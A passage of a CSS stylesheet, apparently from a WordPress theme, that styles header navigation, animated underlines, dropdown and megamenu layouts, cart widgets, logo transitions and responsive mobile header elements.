.ascend .slide-out-widget-area-toggle[data-custom-color="true"].mobile-icon a > span {
	height: 22px;
}

/* Header text hover effects */ 
#header-outer[data-lhe="animated_underline"] nav > ul >li:not([class*="button_"]) >a:after, 
body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li a:after, 
#header-secondary-outer[data-lhe="animated_underline"] nav >.sf-menu >li >a:after,
#slide-out-widget-area.fullscreen-split .inner .off-canvas-menu-container li a:after {
  -ms-transition:-webkit-transform .3s ease-out,border-color .3s ease-out;
  -webkit-transition:-webkit-transform .3s ease-out, border-color .3s ease-out;
  transition:transform .3s ease-out,border-color .3s ease-out;
  position:absolute;
  display:block;
  bottom:-6px;
  left:0;
  width:100%;
  -ms-transform:scaleX(0);
  -webkit-transform:scaleX(0);
  transform:scaleX(0);
  border-top:2px solid #000;
  content:'';
  padding-bottom:inherit 
}

#slide-out-widget-area.fullscreen-split .inner .off-canvas-menu-container li a {
	position: relative;
}

body:not(.material) #header-secondary-outer[data-lhe="animated_underline"] nav >.sf-menu >li >a:after {
  bottom: -9px;
}

#header-outer[data-lhe="animated_underline"] #top nav >ul >li >a:hover:after, 
#header-outer[data-lhe="animated_underline"] #top nav >ul >.sfHover >a:after, 
#header-outer[data-lhe="animated_underline"] .sf-menu .current_page_ancestor >a:after, 
#header-outer[data-lhe="animated_underline"] .sf-menu .current-menu-ancestor >a:after, 
#header-outer[data-lhe="animated_underline"] .sf-menu .current-menu-item >a:after, 
#header-outer[data-lhe="animated_underline"] .sf-menu .current_page_item >a:after, 
#header-outer[data-lhe="animated_underline"] .buttons .current-menu-item >a:after, 
#header-outer[data-lhe="animated_underline"] .buttons .current-menu-ancestor >a:after, 
#header-secondary-outer[data-lhe="animated_underline"] nav >.sf-menu >li >a:hover:after,
#header-secondary-outer[data-lhe="animated_underline"] nav >.sf-menu >li >a:focus:after,
body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container .current-menu-item > a:after, 
body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li a:hover:after,
body.material #slide-out-widget-area[class="slide-out-from-right"] .off-canvas-menu-container li a:focus:after,
#slide-out-widget-area.fullscreen-split .inner .off-canvas-menu-container .current-menu-item > a:after,
#slide-out-widget-area.fullscreen-split .inner .off-canvas-menu-container li a:hover:after,
#slide-out-widget-area.fullscreen-split .inner .off-canvas-menu-container li a:focus:after {
  backface-visibility: hidden;
  -ms-transform:scaleX(1);
  -webkit-transform:scaleX(1);
  transform:scaleX(1)
}
#header-outer[data-lhe="animated_underline"] #top nav >ul >li >a{
  padding-left:0;
  padding-right:0;
  margin-right:10px;
  margin-left:10px
}

#top nav ul li a{
  color:#999
}


/* Menu Dropdown Style */
.sf-menu{
  line-height:1;
  float:left;
  margin-bottom:30px
}
.sf-menu ul li{
  font-weight:normal;
  width:100%
}

#header-outer .sf-menu >li:hover >ul, 
#header-outer .sf-menu >.sfHover >ul{
  top: 100%
}

.sub-menu{
  z-index:3
}

.sf-menu li:hover, 
.sf-menu .sfHover, 
.sf-menu:not(.buttons) a:focus, 
.sf-menu a:hover, 
.sf-menu a:active{
  outline:0 none
}

.sf-menu ul li a{
  margin:0;
}

.sf-sub-indicator{
  display:inline-block;
  width:10px;
  position:relative;
  left:8px;
  height:10px
}
.sf-sub-indicator i{
  width:8px
}
.sf-sub-indicator [class^="icon-"], 
body .sf-sub-indicator [class*=" icon-"]{
  color:#888;
  font-size:12px;
  line-height:16px;
  height:auto;
  background-color:transparent
}
.material .sf-menu > li > a > .sf-sub-indicator i {
  font-size: 16px;
}

.sf-shadow .sf-shadow-off{
  background:none repeat scroll 0 0 transparent
}
.sf-vertical, 
.sf-vertical li {
  width:100%
}
.sf-vertical li:hover ul, 
.sf-vertical .sfHover ul{
  left:100%;
  top:0
}

.sf-menu, .sf-menu *{
  list-style:none outside none;
  margin:0;
  padding:0;
  z-index:10
}

.sf-menu{
  line-height:1
}

.sf-menu ul{
  position:absolute;
  top:-999em;
}
.sf-menu ul li, 
.sf-menu ul li li{
  font-size:12px;
  width:100%
}

.sf-menu li:hover{
  visibility:inherit
}
.sf-menu li{
  float:left;
  line-height:0;
  font-size:12px;
  position:relative
}
.sf-menu a{
  display:block;
  position:relative; 
  text-decoration:none
}
.sf-menu li:hover ul, 
.sf-menu .sfHover ul {
  z-index:999
}


.sf-menu li li:hover ul,
.sf-menu li .sfHover ul,
.sf-menu li li li:hover ul, 
.sf-menu li li .sfHover ul {
  left:20em;
  top:0
}

.sf-menu .sf-with-ul a{
  min-width:1px;
}

#header-outer .sf-menu li ul li a{
  font-size:12px;
  line-height:13px;
  transition:none;
  letter-spacing:0;
}

.sf-menu li ul li .sf-sub-indicator{
  right:14px;
  left:auto;
  top:14px;
  display:block;
  position:absolute
}

.sf-menu .sfHover ul li a, 
.sf-menu .sfHover ul li li a{
  box-shadow:none
}

.sf-menu ul li a:focus, 
.sf-menu ul li a:hover, 
.sf-menu ul li a:active, 
.sf-menu ul li li a:focus, 
.sf-menu ul li li a:hover, 
.sf-menu ul li li a:active{
  border-radius:0 0 0 0;
  box-shadow:none;
  text-shadow:none
}

body #top nav >ul >li >.temp-hidden-display, 
body #header-secondary-outer nav >ul >li >.temp-hidden-display{
  display:block!important;
  opacity:0;
  left:0!important;
  right:auto!important
}
body #top nav >ul >.edge >ul, 
body #header-secondary-outer nav >ul >.edge >ul{
  left:auto;
  right:0
}
body #top nav >ul >li .edge >ul, 
body #header-secondary-outer nav >ul >li .edge >ul{
  left:auto;
  right:0
}
#top .span_9{
  position:static
}
#header-outer #top nav >ul >.megamenu{
  position:inherit
}
#top nav >ul >.megamenu >.sub-menu{
  width:100%;
  left:0;
  padding:15px 0;
  display:table;
  background-color:#1C1C1C
}

body .no-transition, 
#header-outer[data-megamenu-rt="1"].no-transition, 
#header-outer[data-megamenu-rt="1"].no-transition a:not(#logo), 
#header-outer[data-megamenu-rt="1"].no-transition img, 
#header-outer[data-megamenu-rt="1"].no-transition .icon-salient-search, 
#header-outer[data-megamenu-rt="1"].no-transition .icon-salient-m-user, 
#header-outer[data-megamenu-rt="1"].no-transition .icon-salient-cart, 
.ascend #header-outer[data-megamenu-rt="1"].no-transition .has_products .cart-menu .cart-icon-wrap .icon-salient-cart, 
#header-outer[data-megamenu-rt="1"].no-transition #top nav ul .slide-out-widget-area-toggle a .lines, 
#header-outer[data-megamenu-rt="1"].no-transition #top nav ul .slide-out-widget-area-toggle a .lines:before, 
#header-outer[data-megamenu-rt="1"].no-transition #top nav ul .slide-out-widget-area-toggle a .lines:after, 
#header-outer[data-megamenu-rt="1"].no-transition .lines-button:after, 
#header-outer[data-megamenu-rt="1"].no-transition #top nav ul li a > .sf-sub-indicator i, 
#header-outer[data-megamenu-rt="1"].no-transition #top nav ul #search-btn a:after, 
#header-outer[data-megamenu-rt="1"].no-transition #top nav ul #nectar-user-account a:after, 
#header-outer[data-megamenu-rt="1"].no-transition #top nav ul .slide-out-widget-area-toggle a:after, 
#header-outer[data-megamenu-rt="1"].no-transition .cart-menu:after, 
#header-outer[data-megamenu-rt="1"].no-transition #top nav >ul >li[class*="button_bordered"] >a:not(:hover):before, 
#header-outer[data-megamenu-rt="1"].no-transition.transparent #top nav >ul >li[class*="button_bordered"] >a:not(:hover):before,
body #slide-out-widget-area-bg.fullscreen-alt.open.no-transition, 
body #slide-out-widget-area-bg.fullscreen-alt.no-transition,
.page-submenu.no-trans,
.sf-menu >.no-trans >ul,
body[data-hhun="1"] #header-outer.no-trans-hidden:not(.side-widget-open),
.posts-container article.ajax-loaded,
body[data-button-style="slightly_rounded_shadow"] .nectar-button.wpb_start_animation, 
body[data-button-style="rounded_shadow"] .nectar-button.wpb_start_animation,
.post-area.masonry {
  -webkit-transition:none!important;
  transition:none!important
}
.material #header-outer[data-megamenu-rt="1"]:not([data-transparent-header="true"]):not([data-format="left-header"]).no-transition #logo img, 
.material #header-outer[data-megamenu-rt="1"]:not([data-transparent-header="true"]):not([data-format="left-header"]).no-transition .logo-spacing img {
  -webkit-transition: height 0.15s ease!important;
  transition: height 0.15s ease!important;
}
.material #header-outer[data-megamenu-rt="1"]:not([data-format="left-header"]).no-transition #logo img, 
.material #header-outer[data-megamenu-rt="1"]:not([data-format="left-header"]).no-transition .logo-spacing img {
  -webkit-transition: height 0.32s ease!important;
  transition: height 0.32s ease!important;
}
#header-outer[data-megamenu-rt="1"].no-transition li[class*="button_"] a:hover{
  -webkit-transition:opacity 0.2s ease,color 0.2s ease!important;
  transition:opacity 0.2s ease,color 0.2s ease!important
}
#header-outer[data-lhe="animated_underline"][data-megamenu-rt="1"].no-transition #top nav >ul >li:not([class*="button_"]) >a:after{
  -webkit-transition:-webkit-transform .3s ease-out;
  transition:transform .3s ease-out
}
#top nav >ul >.megamenu >.sub-menu{
  display:table
}
#top nav >ul >.megamenu >.sub-menu{
  padding:30px 0
}
#top nav >ul >.megamenu >ul >li{
  padding:0 0 0 30px;
  border:none
}
#top nav >ul >li >ul >li, 
#header-outer[data-format="centered-menu"] #top nav >ul >li >ul >li, 
#header-secondary-outer .sf-menu > li > ul > li, 
#header-outer .widget_shopping_cart .cart_list, 
#header-outer .widget_shopping_cart .total, 
#header-outer .widget_shopping_cart .buttons{
  opacity:0;
  -ms-transform:translateY(13px);
  -webkit-transform:translateY(13px);
  transform:translateY(13px);
  -ms-transition:transform 0.65s cubic-bezier(0.2,.8,.25,1),opacity 0.65s cubic-bezier(0.2,.8,.25,1);
  transition:transform 0.65s cubic-bezier(0.2,.8,.25,1),opacity 0.65s cubic-bezier(0.2,.8,.25,1);
  -webkit-transition:transform 0.65s cubic-bezier(0.2,.8,.25,1),opacity 0.65s cubic-bezier(0.2,.8,.25,1)
}
#top nav >ul >.sfHover >ul >li, 
#header-secondary-outer .sf-menu > .sfHover > ul > li, 
#header-outer[data-format="centered-menu"] #top nav >ul >.sfHover >ul >li, 
#header-outer .widget_shopping_cart.open .cart_list, 
#header-outer .widget_shopping_cart.open .total, 
#header-outer .widget_shopping_cart.open .buttons{
  opacity:1;
  -ms-transform:translateY(0px);
  -webkit-transform:translateY(0px);
  transform:translateY(0px)
}
#header-outer .widget_shopping_cart .cart_list,
#header-outer .widget_shopping_cart,
.wpcf7-form-control-wrap,
.nectar-social.full-width >* {
  display:block!important
}
#top nav >ul >.megamenu >ul >li:last-child{
  padding-right:30px
}

[data-megamenu-width="full-width"] #top nav >ul >.megamenu >ul >li{
  padding:0 30px 0 0
}

[data-megamenu-width="full-width"] #top nav >ul >.megamenu >ul >li:last-child{
  padding:0
}

#top nav >ul >.megamenu >ul >li >ul{
  margin:0;
  padding:0
}

#top nav >ul >.megamenu >ul >li{
  width:33.33%
}

#header-outer #top nav >ul >.megamenu >ul >li {
  display:table-cell;
  float:none;
}

#top nav >ul >.megamenu.columns-2 >ul >li{
  width:50%
}
#top nav >ul >.megamenu.columns-3 >ul >li{
  width:33.33%
}
#top nav >ul >.megamenu.columns-4 >ul >li{
  width:25%
}
#top nav >ul >.megamenu.columns-5 >ul >li{
  width:20%
}
#top nav >ul >.megamenu.columns-6 >ul >li{
  width:16.66%
}
#top nav >ul >.megamenu >ul >li ul{
  display:block!important;
  top:0!important;
  width:100%;
  opacity:1!important;
  left:0!important;
  box-shadow:none;
  position:relative
}
#top nav >ul >.megamenu >ul >li >ul >.has-ul >ul{
  margin-left:0;
  padding-right:0;
  padding-left:0
}

#top nav >ul >.megamenu ul li{
  float:none
}
#top nav >ul >.megamenu ul li a{
  border-bottom:none;
  padding:9px 15px
}
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >a, 
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >ul >.has-ul >a{
  font-family:'Open Sans';
  font-weight:700;
  font-size:12px;
  text-transform:uppercase;
  margin-bottom:7px;
  letter-spacing:2px;
}
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >a, 
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >ul >.has-ul >a{
  color:#444
}

body[data-header-color="dark"]:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >a,
body[data-header-color="dark"]:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >ul >.has-ul >a {
	color: #fff;
}

body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >ul >.has-ul >ul{
  padding-bottom:15px
}
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >ul >.has-ul >ul{
  padding-bottom:20px
}
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >ul >.has-ul:last-child >ul{
  padding-bottom:0
}
#top nav >ul >.megamenu >.sub-menu >li a, 
body #top nav >ul >.megamenu >.sub-menu >li a, 
body #header-outer #top nav >ul >.megamenu >.sub-menu >li >a,
#top nav >ul >.megamenu >ul >li >a:hover, 
#top nav >ul >.megamenu >ul >.sfHover >a, 
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >ul >.has-ul.current-menu-item >a,
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >a, 
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul >li >ul >.has-ul >a{
  background-color:transparent!important
}

#header-secondary-outer .sf-menu li ul li a,
#top .sf-menu li ul li a {
  background-color:transparent
}

body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul ul li a:hover, 
body:not([data-header-format="left-header"]) #top nav >ul >.megamenu >ul ul .current-menu-item > a{
  color:#CCC;
  background-color:#000
}

#top .menu-item-language .iclflag, 
#header-secondary-outer .menu-item-language .iclflag{
  top:1px;
  position:relative;
  margin-right:4px
}
.sf-menu >li >ul{
  opacity:0;
  pointer-events:none;
  -ms-transition:none;
  -webkit-transition:none;
  transition:none;
  display:block;
  -webkit-box-shadow:0 19px 35px rgba(0,0,0,0.11);
	box-shadow:0 19px 35px rgba(0,0,0,0.11);
}
.sf-menu >li ul{
  padding:20px;
  width:20em
}

.sf-menu >li ul a, 
#top nav >ul >.megamenu ul li a{
  padding:6px 6px
}
.sf-menu li ul li .sf-sub-indicator{
  top:6px;
  right:6px
}
body[data-header-color="light"]:not([data-header-format="left-header"]) #header-outer:not(.transparent) .sf-menu >li ul{
  border-top:1px solid #e9e9e9
}
#header-outer[data-box-shadow="none"]:not(.transparent) .sf-menu >li:not(.megamenu) ul{
  border-top:none
}
#header-outer .open.widget_shopping_cart{
  -ms-transform:translateY(0px);
  -webkit-transform:translateY(0px);
  transform:translateY(0px);
  opacity:1;
  top: 100%;
  pointer-events:auto
}
#header-outer .cart-outer .cart-notification { top: 100%; }

#header-outer .widget_shopping_cart{
  -ms-transition:none;
  -webkit-transition:none;
  transition:none;
  opacity:0;
  pointer-events:none
}

.sf-menu >.sfHover{
  z-index:500
}

#header-secondary-outer .sf-menu li ul, 
body:not([data-header-format="left-header"]) #top .sf-menu li ul, 
#top nav >ul >.megamenu >.sub-menu, 
#header-outer .widget_shopping_cart .cart_list li, 
#header-outer .cart-notification, 
#header-outer .widget_shopping_cart_content {
  background-color:#fff
}

#header-outer .cart-outer .widget_shopping_cart > .widgettitle {
  display: none;
}

body[data-header-color="dark"] #header-secondary-outer .sf-menu li ul, 
body[data-header-color="dark"]:not([data-header-format="left-header"]) #top .sf-menu li ul, 
body[data-header-color="dark"] #top nav >ul >.megamenu >.sub-menu, 
body[data-header-color="dark"] #header-outer .widget_shopping_cart .cart_list li, 
body[data-header-color="dark"] #header-outer .cart-notification, 
body[data-header-color="dark"] #header-outer .widget_shopping_cart_content {
  background-color:#000
}

#header-outer nav ul li li:hover >a .sf-sub-indicator i,   
#header-outer nav ul li .sfHover >a .sf-sub-indicator i, 
#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) ul .current-menu-ancestor >a .sf-sub-indicator i,
#header-outer:not([data-format="left-header"]) #top nav >ul >.megamenu ul ul .current-menu-item >a, 
#header-outer:not([data-format="left-header"]) #top nav >ul >.megamenu ul ul .current-menu-ancestor >a, 
#header-outer #top nav > ul >.megamenu > ul ul .sfHover >a,
#header-outer #top nav > ul >.megamenu > ul ul li a:hover, 
#header-outer #top nav > ul >.megamenu > ul ul li a:focus, 
body:not([data-header-format="left-header"]) #header-outer #top nav >ul >.megamenu >ul ul .current-menu-item > a,
#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) ul a:hover, 
#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) .sfHover >a, 
#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) ul .current-menu-item >a, 
#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) ul .current-menu-ancestor >a {
  color:#fff
}

#header-outer .widget_shopping_cart, 
.woocommerce .cart-notification, 
#header-outer .cart-notification{
  -webkit-box-shadow:0 19px 35px rgba(0,0,0,0.11);
	box-shadow:0 19px 35px rgba(0,0,0,0.11);
}

#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) .cart_list a:hover {
  background-color: transparent!important;
}

#header-outer .widget_shopping_cart a.button:hover, 
.nectar-slide-in-cart .widget_shopping_cart a.button:hover{
  background-color:#333!important
}
#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) ul a:hover, 
#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) .sfHover >a, 
#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) ul .current-menu-item >a, 
#header-outer:not([data-format="left-header"]) #top nav >ul >li:not(.megamenu) ul .current-menu-ancestor >a{
  background-color:#27CCC0
}

#header-outer .sf-menu li ul li a, 
#header-outer .widget_shopping_cart .quantity, 
#header-outer .widget_shopping_cart .cart_list li, 
#header-outer .cart-notification, 
#header-outer .total, 
#header-outer .total strong, 
#header-outer .product_list_widget li dl dd{
  color:#999
}

#header-outer #top nav >ul >.megamenu:hover ul li{
  pointer-events:auto
}

.sf-menu .megamenu li ul{
  -webkit-transform:none;
  transform:none;
  -webkit-box-shadow:none;
  box-shadow:none
}

#header-outer #top .sf-menu .megamenu li ul,
[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > .megamenu li ul {
  border-top:0;
}

#header-secondary-outer .sf-menu li li ul {
  margin-left:-20px;
  margin-top:-20px;
}

.sf-menu li li ul{
  display:block;
  visibility:visible;
  top:0!important;
  z-index:auto;
  left:20em;
  margin-left:-20px;
  margin-top:-20px;
  -ms-transition:transform 0.25s,opacity 0.25s;
  -webkit-transition:transform 0.25s,opacity 0.25s;
  transition:transform 0.25s,opacity 0.25s;
  -webkit-box-shadow:0 19px 35px rgba(0,0,0,0.11);
	box-shadow:0 19px 35px rgba(0,0,0,0.11);
  opacity:0;
  pointer-events:none;
  -ms-transform:translateX(25px);
  -webkit-transform:translateX(25px);
	transform:translateX(25px);
}

#header-secondary-outer .sf-menu li li .on-left-side,
#header-secondary-outer sf-menu li .sfHover .on-left-side,
.sf-menu li li .on-left-side,
.sf-menu li .sfHover .on-left-side {
  right:20em;
  left: auto;
  margin-right: -20px;
  margin-left: 0;
}
.sf-menu .sfHover >.on-left-side {
  -ms-transform:translateY(0px) translateX(0px);
  -webkit-transform:translateY(0px) translateX(0px);
  transform:translateY(0px) translateX(0px);
}
body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li:not(.megamenu) li ul, 
body[data-header-color="custom"] #header-outer:not(.transparent) .sf-menu > li:not(.megamenu) li ul {
  margin-top: -21px;
}
body[data-header-color="light"] #header-secondary-outer .sf-menu > li:not(.megamenu) li ul, 
body[data-header-color="light"] .sf-menu > li:not(.megamenu) li ul, 
body[data-header-color="light"] #header-outer[data-box-shadow="none"]:not(.transparent) .sf-menu > li:not(.megamenu) li ul, 
body[data-header-color="custom"] #header-outer[data-box-shadow="none"]:not(.transparent) .sf-menu > li:not(.megamenu) li ul {
  margin-top:-20px
}
.sf-menu ul li a{
  border-bottom:0
}

.sf-menu .sfHover > ul {
  pointer-events:auto;
  opacity:1;
  -ms-transform:translateY(0px) translateX(0px);
  -webkit-transform:translateY(0px) translateX(0px);
  transform:translateY(0px) translateX(0px);
}

.sf-menu > li.sfHover:not(.megamenu) > ul:not(.on-left-side) {
	left: 0;
}


#header-outer:not([data-format="left-header"]) #logo, 
#header-outer:not([data-format="left-header"]) .logo-spacing {
  transition: margin 0.32s ease;
}
#header-outer:not([data-format="left-header"]) #logo img, 
#header-outer:not([data-format="left-header"]) .logo-spacing img {
  transition: height 0.32s ease, opacity 0.2s ease;
}
#header-outer:not([data-transparent-header="true"]):not([data-format="left-header"]) #logo, 
#header-outer:not([data-transparent-header="true"]):not([data-format="left-header"]) .logo-spacing {
  transition: margin 0.15s ease;
}
#header-outer:not([data-transparent-header="true"]):not([data-format="left-header"]) #logo img, 
#header-outer:not([data-transparent-header="true"]):not([data-format="left-header"]) .logo-spacing img {
  transition: height 0.15s ease, opacity 0.2s ease;
}
#header-outer.small-nav:not([data-format="left-header"]) {
  transition: box-shadow 0.42s ease, opacity 0.3s ease;
}
#header-outer.small-nav:not([data-format="left-header"]) #logo, 
#header-outer.small-nav:not([data-format="left-header"]) .logo-spacing {
  transition: margin 0.32s ease;
}
#header-outer.small-nav:not([data-format="left-header"]) #logo img, 
#header-outer.small-nav:not([data-format="left-header"]) .logo-spacing img {
  transition: height 0.32s ease;
}
body[data-hhun="0"] #header-outer[data-header-resize="0"]:not([data-transparent-header="true"]) {
  transition: box-shadow 0.42s ease, opacity 0.3s ease, transform 0.32s ease;
}
#header-outer[data-using-secondary="1"]:not([data-format="left-header"]) {
  transition: transform 0.32s ease, background-color 0.3s ease 0s,box-shadow 0.3s ease 0s,margin 0.25s ease;
}
#header-outer[data-using-secondary="1"].small-nav:not([data-format="left-header"]) {
  transition: box-shadow 0.42s ease, opacity 0.3s ease, transform 0.32s ease;
}
#header-outer[data-format="centered-menu"] .logo-spacing, 
#header-outer[data-format="centered-logo-between-menu"] .logo-spacing {
  visibility: hidden;
  pointer-events:none;
  z-index: -100;
}

@media only screen and (max-width: 690px) {
  #header-outer[data-format="centered-menu"] .logo-spacing, 
  #header-outer[data-format="centered-logo-between-menu"] .logo-spacing {
    display: none;
  }
}

@media only screen and (min-width: 1000px) {
  
  #header-outer:not([data-format="left-header"]) {
    padding-top: 0;
  }
  #header-outer:not([data-format="left-header"]) #top > .container > .row, 
  #header-outer:not([data-format="left-header"]) #top > .container > .row nav, 
  #header-outer:not([data-format="left-header"]) #top > .container > .row nav >ul, 
  #header-outer:not([data-format="left-header"]) #top > .container > .row nav >ul > li {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  #header-outer:not([data-format="left-header"]) #top .span_9, 
  #header-outer:not([data-format="left-header"]) #top .span_3 {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    float: none;
    width: auto;
  }

  #header-outer[data-format="centered-menu-under-logo"] .span_9, 
  #header-outer[data-format="centered-menu-under-logo"] .span_9 nav,
  #header-outer[data-format="centered-menu-under-logo"] #top .row .span_9 {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
  }
  #header-outer[data-format="centered-menu-under-logo"] .cart-menu {
    -webkit-transform: none;
    transform: none;
  }
  #header-outer .logo-spacing {
    line-height: 0;
  }
  #header-outer[data-format="centered-logo-between-menu"] .logo-spacing[data-using-image="false"] {
		font-size: 22px;
		line-height: 22px;
    letter-spacing: -1px;
		width: 1px;
	}
  #header-outer[data-format="centered-menu"] .logo-spacing img, 
  #header-outer[data-format="centered-logo-between-menu"] .logo-spacing img {
    margin-bottom: 0;
  }
  #header-outer[data-format="centered-logo-between-menu"] .logo-spacing img {
    width: 1px;
  }
  #header-outer[data-format="centered-logo-between-menu"] #top .span_9, 
  #header-outer[data-format="centered-logo-between-menu"] #top .span_9 nav {
    width: 100%;
  }
  #header-outer[data-format="centered-menu"] #top .span_3 {
    position: relative;
    margin-right: 0;
  }
  #header-outer[data-format="centered-menu"] #top .span_9, 
  #header-outer[data-format="centered-menu"] #top .span_9 .sf-menu:not(.buttons) {
    position: static;
  }
  #header-outer[data-format="centered-logo-between-menu"] .row .col.span_3 {
    pointer-events: none;
  }
  body #header-outer[data-format="centered-logo-between-menu"] .span_3 #logo:not(.no-image) img {
    transform: none;
  }
  body #header-outer[data-format="centered-logo-between-menu"] #top #logo {
    transform: translateX(-50%);
    pointer-events: auto;
  }
  #header-outer[data-format="default"] #top .span_9 {
    margin-left: auto;
  }
  #header-outer[data-format="centered-menu"] #top .span_9, 
  #header-outer[data-format="centered-menu"] #top .span_9 nav {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
  }
  #header-outer[data-format="centered-menu"] #top .span_9 nav .sf-menu:not(.buttons), 
  #header-outer[data-format="centered-logo-between-menu"] #top .span_9 nav .sf-menu:not(.buttons), 
  #header-outer[data-format="centered-menu-under-logo"] #top .span_9 nav, 
  #header-outer[data-format="centered-menu-bottom-bar"] #top .span_9 nav {
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  #header-outer:not([data-format="left-header"]) #top nav >.buttons {
    overflow: visible;
    height: auto;
  }
  #header-outer:not([data-format="left-header"]) #top nav >ul >li {
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  #header-outer:not([data-format="left-header"]) #top nav >ul {
    float: none;
    display: inline-block;
    vertical-align: middle;
  }
  #header-outer[data-format="centered-menu"] #top nav >.buttons, 
  #header-outer[data-format="centered-menu"] #top .span_3, 
  #header-outer[data-format="centered-logo-between-menu"] nav #social-in-menu, 
  #header-outer[data-format="centered-logo-between-menu"] #top nav >.buttons {
    height: 100%;
  }
  #header-outer #top > .container > .row .right-aligned-menu-items nav {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-flex-direction: row-reverse;
  }
  #header-outer[data-format="menu-left-aligned"] .row .right-aligned-menu-items {
    float: none;
    margin-left: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  #header-outer[data-format="centered-menu-under-logo"] .row, 
  #header-outer[data-format="centered-menu-bottom-bar"] .row {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    -moz-flex-direction: column;
    flex-direction: column;
  }
}

@media only screen and (max-width: 999px) {
  #top .col.span_9 {
    text-align: right;
    line-height: 0;
  }
  #header-outer[data-format="centered-menu"] #top .span_9, 
  #header-outer[data-format="centered-logo-between-menu"] #top .span_9 {
    text-align: right;
    z-index: 10000;
    left: auto;
  }
  #top .span_9 >.slide-out-widget-area-toggle > div, 
  #header-outer .mobile-search .icon-salient-search, 
  #header-outer #top #mobile-cart-link i, 
  #header-outer .mobile-user-account .icon-salient-m-user {
    position: relative;
    display: block;
    top: 50%;
    font-size: 18px;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: transparent;
  }
  #top .span_9 >.slide-out-widget-area-toggle, 
  #top #mobile-cart-link, 
  #top .mobile-search, 
  #header-outer #top .mobile-user-account {
    position: relative;
    width: auto;
    padding: 0 7px;
    top: auto;
    right: auto;
    margin-bottom: 0;
    margin-top: 0;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    height: 100%;
    -webkit-transform: none;
    transform: none;
  }
  
	body[data-slide-out-widget-area-style="slide-out-from-right"].material a.slide_out_area_close:before,
  body[data-slide-out-widget-area-style="slide-out-from-right"] .slide_out_area_close:before {
    background-color: rgba(0,0,0,.06);
  }
  #header-outer[data-cart="true"] #top .span_9 >.slide-out-widget-area-toggle, 
  #header-outer[data-cart="true"] #top #mobile-cart-link, 
  #top .mobile-search {
    padding: 0 8px;
  }
  
  #header-outer[data-cart="true"] #top .row .span_9 > .slide-out-widget-area-toggle,
  #top .span_9 >.slide-out-widget-area-toggle {
    padding-right: 0;
  }
  #search-outer #search #close a:before,
  body.material #header-outer #search-outer #search #close a:before {
    height: 40px;
    width: 40px;
    margin: -20px 0 0 -20px;
  }
  #search-outer #search #close a span {
    font-size: 16px;
    height: 16px;
    line-height: 16px;
  }
  #search-outer #search #close a {
    height: 14px;
  }
  #search-outer #search #close,
  body.material #header-outer #search-outer #search #close {
    top: 0;
    right: -5px;
  }
  #search-outer #search #close a,
  body.material #header-outer #search-outer #search #close a {
    right: 13px;
    top: 19px;
  }
  body.original #search-outer #search #close a {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
#header-outer[data-format="centered-menu-under-logo"] #top .span_9 nav >.buttons {
  padding-bottom: 20px;
}

@media only screen and (max-width: 999px) {
  .slide-out-widget-area-toggle.mobile-icon a > span > .hover-effect {
    display: none;
  }
}

#top nav ul #search-btn a span, 
#top nav ul #search-btn a, 
#top nav ul .slide-out-widget-area-toggle a, 
#top nav ul #nectar-user-account a span, 
#top nav ul #nectar-user-account a {
  line-height: 20px;
  height: 20px;
}

#top nav ul .slide-out-widget-area-toggle a .label,
#top .span_9 > .slide-out-widget-area-toggle a.using-label .label {
	font-style: normal;
	display: inline-block;
	vertical-align: middle;
	margin-right: 15px;
	line-height: 1em;
  font-size: 14px;
}
#top .span_9 > .slide-out-widget-area-toggle a.using-label .label {
	transition: color 0.2s ease;
}

#top nav ul .slide-out-widget-area-toggle a.using-label > span,
#top .span_9 > .slide-out-widget-area-toggle a.using-label > span {
	display: inline-block;
	vertical-align: middle;
}

#top nav ul .slide-out-widget-area-toggle a.using-label,
#top .span_9 > .slide-out-widget-area-toggle a.using-label,
